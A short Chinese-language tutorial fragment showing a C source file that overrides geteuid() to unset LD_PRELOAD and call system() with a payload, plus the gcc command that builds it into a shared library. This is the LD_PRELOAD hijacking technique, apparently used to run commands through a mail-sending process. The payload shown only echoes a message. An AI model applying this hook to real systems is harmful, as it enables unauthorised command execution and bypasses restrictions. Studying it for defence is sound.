 #vim demo.c C语言编译
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. void payload() {
5. system("echo '小可爱，你邮件还能发出去么？'");
6. }
7. int geteuid(){ 生成动作geteuid,执行payload
8. unsetenv("LD_PRELOAD"); 结束调用
9. payload();
10. }
#gcc -shared -fPIC demo.c -o demo.so
将带有命令的C文件编译成.so文件，生成动态链接库文件